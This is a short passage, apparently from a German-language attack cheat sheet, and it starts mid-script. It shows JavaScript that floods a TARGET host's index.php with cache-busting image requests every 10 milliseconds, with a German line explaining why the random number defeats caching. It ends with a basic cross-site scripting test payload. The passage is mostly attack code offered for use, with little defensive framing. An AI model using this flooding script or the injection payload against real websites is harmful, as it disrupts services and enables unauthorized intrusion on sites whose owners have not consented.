 var URI = '/index.php?'
var pic = new Image()
var rand = Math.floor(Math.random() * 1000)
pic.src = 'http://'+TARGET+URI+rand+'=val'
}
setInterval(imgflood, 10)
Durch eine zufällige Zahl beim Request wird das Bild nicht
gecacht und immer wieder erneut übertragen.
EINFACHSTER XSS TEST:
"><script>alert(1337)</script>